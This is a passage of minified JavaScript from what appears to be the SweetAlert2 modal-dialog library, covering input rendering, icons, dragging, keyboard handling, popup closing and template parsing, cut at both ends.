t}"`)},eq={};eq.text=eq.email=eq.password=eq.number=eq.tel=eq.url=eq.search=eq.date=eq["datetime-local"]=eq.time=eq.week=eq.month=(e,t)=>(eI(e,t.inputValue),ez(e,e,t),eM(e,t),e.type=t.input,e),eq.file=(e,t)=>(ez(e,e,t),eM(e,t),e),eq.range=(e,t)=>{let o=e.querySelector("input"),a=e.querySelector("output");return eI(o,t.inputValue),o.type=t.input,eI(a,t.inputValue),ez(o,e,t),e},eq.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){let o=document.createElement("option");N(o,t.inputPlaceholder),o.value="",o.disabled=!0,o.selected=!0,e.appendChild(o)}return ez(e,e,t),e},eq.radio=e=>(e.textContent="",e),eq.checkbox=(e,t)=>{let o=U(x(),"checkbox");return o.value="1",o.checked=!!t.inputValue,N(e.querySelector("span"),t.inputPlaceholder||t.inputLabel),o},eq.textarea=(e,t)=>{eI(e,t.inputValue),eM(e,t),ez(e,e,t);let o=e=>parseInt(window.getComputedStyle(e).marginLeft)+parseInt(window.getComputedStyle(e).marginRight);return setTimeout(()=>{if("MutationObserver"in window){let a=parseInt(window.getComputedStyle(x()).width);new MutationObserver(()=>{if(!document.body.contains(e))return;let n=e.offsetWidth+o(e);n>a?x().style.width=`${n}px`:J(x(),"width",t.width)}).observe(e,{attributes:!0,attributeFilter:["style"]})}}),e};let eD=(e,t)=>{let o=E();o&&(ee(o),R(o,t,"htmlContainer"),t.html?(ev(t.html,o),G(o,"block")):t.text?(o.textContent=t.text,G(o,"block")):Q(o),eP(e,t))},eV=(e,t)=>{let o=M();o&&(ee(o),eo(o,t.footer,"block"),t.footer&&ev(t.footer,o),R(o,t,"footer"))},eN=(e,t)=>{let o=eB.innerParams.get(e),a=C();if(a){if(o&&t.icon===o.icon){eY(a,t),e_(a,t);return}if(!t.icon&&!t.iconHtml){Q(a);return}if(t.icon&&-1===Object.keys(i).indexOf(t.icon)){u(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${t.icon}"`),Q(a);return}G(a),eY(a,t),e_(a,t),Z(a,t.showClass&&t.showClass.icon),window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",eF)}},e_=(e,t)=>{for(let[o,a]of Object.entries(i))t.icon!==o&&K(e,a);Z(e,t.icon&&i[t.icon]),eW(e,t),eF(),R(e,t,"icon")},eF=()=>{let e=x();if(!e)return;let t=window.getComputedStyle(e).getPropertyValue("background-color"),o=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<o.length;e++)o[e].style.backgroundColor=t},eR=e=>`
  ${e.animation?'<div class="swal2-success-circular-line-left"></div>':""}
  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>
  <div class="swal2-success-ring"></div>
  ${e.animation?'<div class="swal2-success-fix"></div>':""}
  ${e.animation?'<div class="swal2-success-circular-line-right"></div>':""}
`,eU=`
  <span class="swal2-x-mark">
    <span class="swal2-x-mark-line-left"></span>
    <span class="swal2-x-mark-line-right"></span>
  </span>
`,eY=(e,t)=>{if(!t.icon&&!t.iconHtml)return;let o=e.innerHTML,a="";t.iconHtml?a=eZ(t.iconHtml):"success"===t.icon?(a=eR(t),o=o.replace(/ style=".*?"/g,"")):"error"===t.icon?a=eU:t.icon&&(a=eZ({question:"?",warning:"!",info:"i"}[t.icon])),o.trim()!==a.trim()&&N(e,a)},eW=(e,t)=>{if(t.iconColor){for(let o of(e.style.color=t.iconColor,e.style.borderColor=t.iconColor,[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"]))et(e,o,"background-color",t.iconColor);et(e,".swal2-success-ring","border-color",t.iconColor)}},eZ=e=>`<div class="${s["icon-content"]}">${e}</div>`,eK=(e,t)=>{let o=$();if(o){if(!t.imageUrl){Q(o);return}G(o,""),o.setAttribute("src",t.imageUrl),o.setAttribute("alt",t.imageAlt||""),J(o,"width",t.imageWidth),J(o,"height",t.imageHeight),o.className=s.image,R(o,t,"image")}},eX=!1,eJ=0,eG=0,eQ=0,e2=0,e0=e=>{e.addEventListener("mousedown",e5),document.body.addEventListener("mousemove",e7),e.addEventListener("mouseup",e3),e.addEventListener("touchstart",e5),document.body.addEventListener("touchmove",e7),e.addEventListener("touchend",e3)},e1=e=>{e.removeEventListener("mousedown",e5),document.body.removeEventListener("mousemove",e7),e.removeEventListener("mouseup",e3),e.removeEventListener("touchstart",e5),document.body.removeEventListener("touchmove",e7),e.removeEventListener("touchend",e3)},e5=e=>{let t=x();if(e.target===t||C().contains(e.target)){eX=!0;let o=e4(e);eJ=o.clientX,eG=o.clientY,eQ=parseInt(t.style.insetInlineStart)||0,e2=parseInt(t.style.insetBlockStart)||0,Z(t,"swal2-dragging")}},e7=e=>{let t=x();if(eX){let{clientX:o,clientY:a}=e4(e);t.style.insetInlineStart=`${eQ+(o-eJ)}px`,t.style.insetBlockStart=`${e2+(a-eG)}px`}},e3=()=>{let e=x();eX=!1,K(e,"swal2-dragging")},e4=e=>{let t=0,o=0;return e.type.startsWith("mouse")?(t=e.clientX,o=e.clientY):e.type.startsWith("touch")&&(t=e.touches[0].clientX,o=e.touches[0].clientY),{clientX:t,clientY:o}},e6=(e,t)=>{let o=v(),a=x();if(o&&a){if(t.toast){J(o,"width",t.width),a.style.width="100%";let e=O();e&&a.insertBefore(e,C())}else J(a,"width",t.width);J(a,"padding",t.padding),t.color&&(a.style.color=t.color),t.background&&(a.style.background=t.background),Q(L()),e8(a,t),t.draggable&&!t.toast?(Z(a,s.draggable),e0(a)):(K(a,s.draggable),e1(a))}},e8=(e,t)=>{let o=t.showClass||{};e.className=`${s.popup} ${ea(e)?o.popup:""}`,t.toast?(Z([document.documentElement,document.body],s["toast-shown"]),Z(e,s.toast)):Z(e,s.modal),R(e,t,"popup"),"string"==typeof t.customClass&&Z(e,t.customClass),t.icon&&Z(e,s[`icon-${t.icon}`])},e9=(e,t)=>{let o=B();if(!o)return;let{progressSteps:a,currentProgressStep:n}=t;if(!a||0===a.length||void 0===n){Q(o);return}G(o),o.textContent="",n>=a.length&&d("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),a.forEach((e,r)=>{let i=te(e);if(o.appendChild(i),r===n&&Z(i,s["active-progress-step"]),r!==a.length-1){let e=tt(t);o.appendChild(e)}})},te=e=>{let t=document.createElement("li");return Z(t,s["progress-step"]),N(t,e),t},tt=e=>{let t=document.createElement("li");return Z(t,s["progress-step-line"]),e.progressStepsDistance&&J(t,"width",e.progressStepsDistance),t},to=(e,t)=>{let o=A();o&&(ee(o),eo(o,t.title||t.titleText,"block"),t.title&&ev(t.title,o),t.titleText&&(o.innerText=t.titleText),R(o,t,"title"))},ta=(e,t)=>{e6(e,t),e$(e,t),e9(e,t),eN(e,t),eK(e,t),to(e,t),eE(e,t),eD(e,t),ex(e,t),eV(e,t);let a=x();"function"==typeof t.didRender&&a&&t.didRender(a),o.eventEmitter.emit("didRender",a)},tn=()=>{var e;return null===(e=P())||void 0===e?void 0:e.click()},tr=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),ts=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},ti=(e,t,o)=>{ts(e),t.toast||(e.keydownHandler=e=>tu(t,e,o),e.keydownTarget=t.keydownListenerCapture?window:x(),e.keydownListenerCapture=t.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)},tl=(e,t)=>{var o;let a=q();if(a.length){-2===(e+=t)&&(e=a.length-1),e===a.length?e=0:-1===e&&(e=a.length-1),a[e].focus();return}null===(o=x())||void 0===o||o.focus()},tc=["ArrowRight","ArrowDown"],td=["ArrowLeft","ArrowUp"],tu=(e,t,o)=>{e&&!t.isComposing&&229!==t.keyCode&&(e.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?tw(t,e):"Tab"===t.key?tm(t):[...tc,...td].includes(t.key)?tp(t.key):"Escape"===t.key&&th(t,e,o))},tw=(e,t)=>{if(!h(t.allowEnterKey))return;let o=U(x(),t.input);if(e.target&&o&&e.target instanceof HTMLElement&&e.target.outerHTML===o.outerHTML){if(["textarea","file"].includes(t.input))return;tn(),e.preventDefault()}},tm=e=>{let t=e.target,o=q(),a=-1;for(let e=0;e<o.length;e++)if(t===o[e]){a=e;break}e.shiftKey?tl(a,-1):tl(a,1),e.stopPropagation(),e.preventDefault()},tp=e=>{let t=j(),o=P(),a=S(),n=T();if(!t||!o||!a||!n||document.activeElement instanceof HTMLElement&&![o,a,n].includes(document.activeElement))return;let r=tc.includes(e)?"nextElementSibling":"previousElementSibling",s=document.activeElement;if(s){for(let e=0;e<t.children.length;e++){if(!(s=s[r]))return;if(s instanceof HTMLButtonElement&&ea(s))break}s instanceof HTMLButtonElement&&s.focus()}},th=(e,t,o)=>{e.preventDefault(),h(t.allowEscapeKey)&&o(tr.esc)};var tg={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};let tb=()=>{let e=v();Array.from(document.body.children).forEach(t=>{t.contains(e)||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")||""),t.setAttribute("aria-hidden","true"))})},tf=()=>{Array.from(document.body.children).forEach(e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")||""),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})},tv="undefined"!=typeof window&&!!window.GestureEvent,ty=()=>{if(tv&&!_(document.body,s.iosfix)){let e=document.body.scrollTop;document.body.style.top=`${-1*e}px`,Z(document.body,s.iosfix),tk()}},tk=()=>{let e;let t=v();t&&(t.ontouchstart=t=>{e=tx(t)},t.ontouchmove=t=>{e&&(t.preventDefault(),t.stopPropagation())})},tx=e=>{let t=e.target,o=v(),a=E();return!(!o||!a||tC(e)||tA(e))&&!!(t===o||!er(o)&&t instanceof HTMLElement&&!es(t,a)&&"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!(er(a)&&a.contains(t)))},tC=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,tA=e=>e.touches&&e.touches.length>1,tE=()=>{if(_(document.body,s.iosfix)){let e=parseInt(document.body.style.top,10);K(document.body,s.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},t$=()=>{let e=document.createElement("div");e.className=s["scrollbar-measure"],document.body.appendChild(e);let t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},tB=null,tL=e=>{null===tB&&(document.body.scrollHeight>window.innerHeight||"scroll"===e)&&(tB=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${tB+t$()}px`)},tP=()=>{null!==tB&&(document.body.style.paddingRight=`${tB}px`,tB=null)};function tT(e,t,a,r){V()?tq(e,r):(n(a).then(()=>tq(e,r)),ts(o)),tv?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),D()&&(tP(),tE(),tf()),K([document.documentElement,document.body],[s.shown,s["height-auto"],s["no-backdrop"],s["toast-shown"]])}function tS(e){e=tz(e);let t=tg.swalPromiseResolve.get(this),o=tO(this);this.isAwaitingPromise?e.isDismissed||(tM(this),t(e)):o&&t(e)}let tO=e=>{let t=x();if(!t)return!1;let o=eB.innerParams.get(e);if(!o||_(t,o.hideClass.popup))return!1;K(t,o.showClass.popup),Z(t,o.hideClass.popup);let a=v();return K(a,o.showClass.backdrop),Z(a,o.hideClass.backdrop),tH(e,t,o),!0};function tj(e){let t=tg.swalPromiseReject.get(this);tM(this),t&&t(e)}let tM=e=>{e.isAwaitingPromise&&(delete e.isAwaitingPromise,eB.innerParams.get(e)||e._destroy())},tz=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),tH=(e,t,a)=>{var n;let r=v(),s=ei(t);"function"==typeof a.willClose&&a.willClose(t),null===(n=o.eventEmitter)||void 0===n||n.emit("willClose",t),s?tI(e,t,r,a.returnFocus,a.didClose):tT(e,r,a.returnFocus,a.didClose)},tI=(e,t,a,n,r)=>{o.swalCloseEventFinishedCallback=tT.bind(null,e,a,n,r);let s=function(e){if(e.target===t){var a;null===(a=o.swalCloseEventFinishedCallback)||void 0===a||a.call(o),delete o.swalCloseEventFinishedCallback,t.removeEventListener("animationend",s),t.removeEventListener("transitionend",s)}};t.addEventListener("animationend",s),t.addEventListener("transitionend",s)},tq=(e,t)=>{setTimeout(()=>{var a;"function"==typeof t&&t.bind(e.params)(),null===(a=o.eventEmitter)||void 0===a||a.emit("didClose"),e._destroy&&e._destroy()})},tD=e=>{let t=x();if(t||new an,!(t=x()))return;let o=O();V()?Q(C()):tV(t,e),G(o),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()},tV=(e,t)=>{let o=j(),a=O();o&&a&&(!t&&ea(P())&&(t=P()),G(o),t&&(Q(t),a.setAttribute("data-button-to-replace",t.className),o.insertBefore(a,t)),Z([e,o],s.loading))},tN=(e,t)=>{"select"===t.input||"radio"===t.input?tY(e,t):["text","email","number","tel","textarea"].some(e=>e===t.input)&&(g(t.inputValue)||f(t.inputValue))&&(tD(P()),tW(e,t))},t_=(e,t)=>{let o=e.getInput();if(!o)return null;switch(t.input){case"checkbox":return tF(o);case"radio":return tR(o);case"file":return tU(o);default:return t.inputAutoTrim?o.value.trim():o.value}},tF=e=>e.checked?1:0,tR=e=>e.checked?e.value:null,tU=e=>e.files&&e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null,tY=(e,t)=>{let o=x();if(!o)return;let a=e=>{"select"===t.input?function(e,t,o){let a=X(e,s.select);if(!a)return;let n=(e,t,a)=>{let n=document.createElement("option");n.value=a,N(n,t),n.selected=tK(a,o.inputValue),e.appendChild(n)};t.forEach(e=>{let t=e[0],o=e[1];if(Array.isArray(o)){let e=document.createElement("optgroup");e.label=t,e.disabled=!1,a.appendChild(e),o.forEach(t=>n(e,t[1],t[0]))}else n(a,o,t)}),a.focus()}(o,tZ(e),t):"radio"===t.input&&function(e,t,o){let a=X(e,s.radio);if(!a)return;t.forEach(e=>{let t=e[0],n=e[1],r=document.createElement("input"),i=document.createElement("label");r.type="radio",r.name=s.radio,r.value=t,tK(t,o.inputValue)&&(r.checked=!0);let l=document.createElement("span");N(l,n),l.className=s.label,i.appendChild(r),i.appendChild(l),a.appendChild(i)});let n=a.querySelectorAll("input");n.length&&n[0].focus()}(o,tZ(e),t)};g(t.inputOptions)||f(t.inputOptions)?(tD(P()),b(t.inputOptions).then(t=>{e.hideLoading(),a(t)})):"object"==typeof t.inputOptions?a(t.inputOptions):u(`Unexpected type of inputOptions! Expected object, Map or Promise, got ${typeof t.inputOptions}`)},tW=(e,t)=>{let o=e.getInput();o&&(Q(o),b(t.inputValue).then(a=>{o.value="number"===t.input?`${parseFloat(a)||0}`:`${a}`,G(o),o.focus(),e.hideLoading()}).catch(t=>{u(`Error in inputValue promise: ${t}`),o.value="",G(o),o.focus(),e.hideLoading()}))},tZ=e=>{let t=[];return e instanceof Map?e.forEach((e,o)=>{let a=e;"object"==typeof a&&(a=tZ(a)),t.push([o,a])}):Object.keys(e).forEach(o=>{let a=e[o];"object"==typeof a&&(a=tZ(a)),t.push([o,a])}),t},tK=(e,t)=>!!t&&t.toString()===e.toString(),tX=e=>{let t=eB.innerParams.get(e);e.disableButtons(),t.input?tQ(e,"confirm"):t7(e,!0)},tJ=e=>{let t=eB.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?tQ(e,"deny"):t0(e,!1)},tG=(e,t)=>{e.disableButtons(),t(tr.cancel)},tQ=(e,t)=>{let o=eB.innerParams.get(e);if(!o.input){u(`The "input" parameter is needed to be set when using returnInputValueOn${c(t)}`);return}let a=e.getInput(),n=t_(e,o);o.inputValidator?t2(e,n,t):a&&!a.checkValidity()?(e.enableButtons(),e.showValidationMessage(o.validationMessage||a.validationMessage)):"deny"===t?t0(e,n):t7(e,n)},t2=(e,t,o)=>{let a=eB.innerParams.get(e);e.disableInput(),Promise.resolve().then(()=>b(a.inputValidator(t,a.validationMessage))).then(a=>{e.enableButtons(),e.enableInput(),a?e.showValidationMessage(a):"deny"===o?t0(e,t):t7(e,t)})},t0=(e,t)=>{let o=eB.innerParams.get(e||void 0);o.showLoaderOnDeny&&tD(S()),o.preDeny?(e.isAwaitingPromise=!0,Promise.resolve().then(()=>b(o.preDeny(t,o.validationMessage))).then(o=>{!1===o?(e.hideLoading(),tM(e)):e.close({isDenied:!0,value:void 0===o?t:o})}).catch(t=>t5(e||void 0,t))):e.close({isDenied:!0,value:t})},t1=(e,t)=>{e.close({isConfirmed:!0,value:t})},t5=(e,t)=>{e.rejectPromise(t)},t7=(e,t)=>{let o=eB.innerParams.get(e||void 0);o.showLoaderOnConfirm&&tD(),o.preConfirm?(e.resetValidationMessage(),e.isAwaitingPromise=!0,Promise.resolve().then(()=>b(o.preConfirm(t,o.validationMessage))).then(o=>{ea(L())||!1===o?(e.hideLoading(),tM(e)):t1(e,void 0===o?t:o)}).catch(t=>t5(e||void 0,t))):t1(e,t)};function t3(){let e=eB.innerParams.get(this);if(!e)return;let t=eB.domCache.get(this);Q(t.loader),V()?e.icon&&G(C()):t4(t),K([t.popup,t.actions],s.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}let t4=e=>{let t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?G(t[0],"inline-block"):en()&&Q(e.actions)};function t6(){let e=eB.innerParams.get(this),t=eB.domCache.get(this);return t?U(t.popup,e.input):null}function t8(e,t,o){let a=eB.domCache.get(e);t.forEach(e=>{a[e].disabled=o})}function t9(e,t){let o=x();if(o&&e){if("radio"===e.type){let e=o.querySelectorAll(`[name="${s.radio}"]`);for(let o=0;o<e.length;o++)e[o].disabled=t}else e.disabled=t}}function oe(){t8(this,["confirmButton","denyButton","cancelButton"],!1)}function ot(){t8(this,["confirmButton","denyButton","cancelButton"],!0)}function oo(){t9(this.getInput(),!1)}function oa(){t9(this.getInput(),!0)}function on(e){let t=eB.domCache.get(this),o=eB.innerParams.get(this);N(t.validationMessage,e),t.validationMessage.className=s["validation-message"],o.customClass&&o.customClass.validationMessage&&Z(t.validationMessage,o.customClass.validationMessage),G(t.validationMessage);let a=this.getInput();a&&(a.setAttribute("aria-invalid","true"),a.setAttribute("aria-describedby",s["validation-message"]),Y(a),Z(a,s.inputerror))}function or(){let e=eB.domCache.get(this);e.validationMessage&&Q(e.validationMessage);let t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),K(t,s.inputerror))}let os={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,draggable:!1,animation:!0,theme:"light",showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0,topLayer:!1},oi=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","draggable","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","theme","willClose"],ol={allowEnterKey:void 0},oc=["allowOutsideClick","allowEnterKey","backdrop","draggable","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],od=e=>Object.prototype.hasOwnProperty.call(os,e),ou=e=>-1!==oi.indexOf(e),ow=e=>ol[e],om=e=>{od(e)||d(`Unknown parameter "${e}"`)},op=e=>{oc.includes(e)&&d(`The parameter "${e}" is incompatible with toasts`)},oh=e=>{let t=ow(e);t&&p(e,t)},og=e=>{for(let t in!1===e.backdrop&&e.allowOutsideClick&&d('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),e.theme&&!["light","dark","auto","minimal","borderless","bootstrap-4","bootstrap-4-light","bootstrap-4-dark","material-ui","material-ui-light","material-ui-dark","embed-iframe","bulma","bulma-light","bulma-dark"].includes(e.theme)&&d(`Invalid theme "${e.theme}"`),e)om(t),e.toast&&op(t),oh(t)};function ob(e){let t=v(),o=x(),a=eB.innerParams.get(this);if(!o||_(o,a.hideClass.popup)){d("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");return}let n=Object.assign({},a,of(e));og(n),t.dataset.swal2Theme=n.theme,ta(this,n),eB.innerParams.set(this,n),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})}let of=e=>{let t={};return Object.keys(e).forEach(o=>{ou(o)?t[o]=e[o]:d(`Invalid parameter to update: ${o}`)}),t};function ov(){let e=eB.domCache.get(this),t=eB.innerParams.get(this);if(!t){ok(this);return}e.popup&&o.swalCloseEventFinishedCallback&&(o.swalCloseEventFinishedCallback(),delete o.swalCloseEventFinishedCallback),"function"==typeof t.didDestroy&&t.didDestroy(),o.eventEmitter.emit("didDestroy"),oy(this)}let oy=e=>{ok(e),delete e.params,delete o.keydownHandler,delete o.keydownTarget,delete o.currentInstance},ok=e=>{e.isAwaitingPromise?(ox(eB,e),e.isAwaitingPromise=!0):(ox(tg,e),ox(eB,e),delete e.isAwaitingPromise,delete e.disableButtons,delete e.enableButtons,delete e.getInput,delete e.disableInput,delete e.enableInput,delete e.hideLoading,delete e.disableLoading,delete e.showValidationMessage,delete e.resetValidationMessage,delete e.close,delete e.closePopup,delete e.closeModal,delete e.closeToast,delete e.rejectPromise,delete e.update,delete e._destroy)},ox=(e,t)=>{for(let o in e)e[o].delete(t)};var oC=Object.freeze({__proto__:null,_destroy:ov,close:tS,closeModal:tS,closePopup:tS,closeToast:tS,disableButtons:ot,disableInput:oa,disableLoading:t3,enableButtons:oe,enableInput:oo,getInput:t6,handleAwaitingPromise:tM,hideLoading:t3,rejectPromise:tj,resetValidationMessage:or,showValidationMessage:on,update:ob});let oA=(e,t,o)=>{e.toast?oE(e,t,o):(oL(t),oP(t),oT(e,t,o))},oE=(e,t,o)=>{t.popup.onclick=()=>{e&&(o$(e)||e.timer||e.input)||o(tr.close)}},o$=e=>!!(e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton),oB=!1,oL=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=()=>{},t.target===e.container&&(oB=!0)}}},oP=e=>{e.container.onmousedown=t=>{t.target===e.container&&t.preventDefault(),e.popup.onmouseup=function(t){e.popup.onmouseup=()=>{},(t.target===e.popup||t.target instanceof HTMLElement&&e.popup.contains(t.target))&&(oB=!0)}}},oT=(e,t,o)=>{t.container.onclick=a=>{if(oB){oB=!1;return}a.target===t.container&&h(e.allowOutsideClick)&&o(tr.backdrop)}},oS=e=>"object"==typeof e&&e.jquery,oO=e=>e instanceof Element||oS(e),oj=()=>{if(o.timeout)return ec(),o.timeout.stop()},oM=()=>{if(o.timeout){let e=o.timeout.start();return el(e),e}},oz=!1,oH={},oI=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(let e in oH){let o=t.getAttribute(e);if(o){oH[e].fire({template:o});return}}};class oq{constructor(){this.events={}}_getHandlersByEventName(e){return void 0===this.events[e]&&(this.events[e]=[]),this.events[e]}on(e,t){let o=this._getHandlersByEventName(e);o.includes(t)||o.push(t)}once(e,t){let o=(...a)=>{this.removeListener(e,o),t.apply(this,a)};this.on(e,o)}emit(e,...t){this._getHandlersByEventName(e).forEach(e=>{try{e.apply(this,t)}catch(e){console.error(e)}})}removeListener(e,t){let o=this._getHandlersByEventName(e),a=o.indexOf(t);a>-1&&o.splice(a,1)}removeAllListeners(e){void 0!==this.events[e]&&(this.events[e].length=0)}reset(){this.events={}}}o.eventEmitter=new oq;var oD=Object.freeze({__proto__:null,argsToParams:e=>{let t={};return"object"!=typeof e[0]||oO(e[0])?["title","html","icon"].forEach((o,a)=>{let n=e[a];"string"==typeof n||oO(n)?t[o]=n:void 0!==n&&u(`Unexpected type of ${o}! Expected "string" or "Element", got ${typeof n}`)}):Object.assign(t,e[0]),t},bindClickHandler:function(e="data-swal-template"){oH[e]=this,oz||(document.body.addEventListener("click",oI),oz=!0)},clickCancel:()=>{var e;return null===(e=T())||void 0===e?void 0:e.click()},clickConfirm:tn,clickDeny:()=>{var e;return null===(e=S())||void 0===e?void 0:e.click()},enableLoading:tD,fire:function(...e){return new this(...e)},getActions:j,getCancelButton:T,getCloseButton:H,getConfirmButton:P,getContainer:v,getDenyButton:S,getFocusableElements:q,getFooter:M,getHtmlContainer:E,getIcon:C,getIconContent:()=>k(s["icon-content"]),getImage:$,getInputLabel:()=>k(s["input-label"]),getLoader:O,getPopup:x,getProgressSteps:B,getTimerLeft:()=>o.timeout&&o.timeout.getTimerLeft(),getTimerProgressBar:z,getTitle:A,getValidationMessage:L,increaseTimer:e=>{if(o.timeout){let t=o.timeout.increase(e);return el(t,!0),t}},isDeprecatedParameter:ow,isLoading:()=>{let e=x();return!!e&&e.hasAttribute("data-loading")},isTimerRunning:()=>!!(o.timeout&&o.timeout.isRunning()),isUpdatableParameter:ou,isValidParameter:od,isVisible:()=>ea(x()),mixin:function(e){class t extends this{_main(t,o){return super._main(t,Object.assign({},e,o))}}return t},off:(e,t)=>{if(!e){o.eventEmitter.reset();return}t?o.eventEmitter.removeListener(e,t):o.eventEmitter.removeAllListeners(e)},on:(e,t)=>{o.eventEmitter.on(e,t)},once:(e,t)=>{o.eventEmitter.once(e,t)},resumeTimer:oM,showLoading:tD,stopTimer:oj,toggleTimer:()=>{let e=o.timeout;return e&&(e.running?oj():oM())}});class oV{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.started&&this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date().getTime()-this.started.getTime()),this.remaining}increase(e){let t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}let oN=["swal-title","swal-html","swal-footer"],o_=e=>{let t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};let o=t.content;return oX(o),Object.assign(oF(o),oR(o),oU(o),oY(o),oW(o),oZ(o),oK(o,oN))},oF=e=>{let t={};return Array.from(e.querySelectorAll("swal-param")).forEach(e=>{oJ(e,["name","value"]);let o=e.getAttribute("name"),a=e.getAttribute("value");o&&a&&("boolean"==typeof os[o]?t[o]="false"!==a:"object"==typeof os[o]?t[o]=JSON.parse(a):t[o]=a)}),t},oR=e=>{let t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach(e=>{let o=e.getAttribute("name"),a=e.getAttribute("value");o&&a&&(t[o]=Function(`return ${a}`)())}),t},oU=e=>{let t={};return Array.from(e.querySelectorAll("swal-button")).forEach(e=>{oJ(e,["type","color","aria-label"]);let o=e.getAttribute("type");o&&["confirm","cancel","deny"].includes(o)&&(t[`${o}ButtonText`]=e.innerHTML,t[`show${c(o)}Button`]=!0,e.hasAttribute("color")&&(t[`${o}ButtonColor`]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t[`${o}ButtonAriaLabel`]=e.getAttribute("aria-label")))}),t},oY=e=>{let t={},o=e.querySelector("swal-image");return o&&(oJ(o,["src","width","height","alt"]),o.hasAttribute("src")&&(t.imageUrl=o.getAttribute("src")||void 0),o.hasAttribute("width")&&(t.imageWidth=o.getAttribute("width")||void 0),o.hasAttribute("height")&&(t.imageHeight=o.getAttribute("height")||void 